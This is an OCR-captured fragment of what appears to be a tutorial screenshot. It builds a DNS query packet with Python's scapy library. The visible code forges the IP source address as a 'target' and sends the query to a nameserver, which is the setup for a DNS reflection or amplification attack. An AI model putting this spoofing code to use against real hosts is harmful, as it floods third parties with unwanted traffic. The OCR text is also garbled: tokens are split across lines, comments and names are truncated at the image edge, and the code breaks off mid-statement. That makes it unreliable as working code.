
A DNS packet;
And within the DNS packet the
actual DNS query;
And finally send the resulting
request on the network.
Converting this to actual code, we
essentially get a very clean result:
1
from
scapy.
all
import
*
?
2
3
target     
=
"x.x.x.x"
# Ta
4
nameserver 
=
"y.y.y.y"
# DN
5
6
ip  
=
IP(src
=
target, dst
=
na
7
udp 
=
UDP(dport
=
53
)
8
dns 
=
DNS(rd
=
1
, qdcount
=
1
, 
9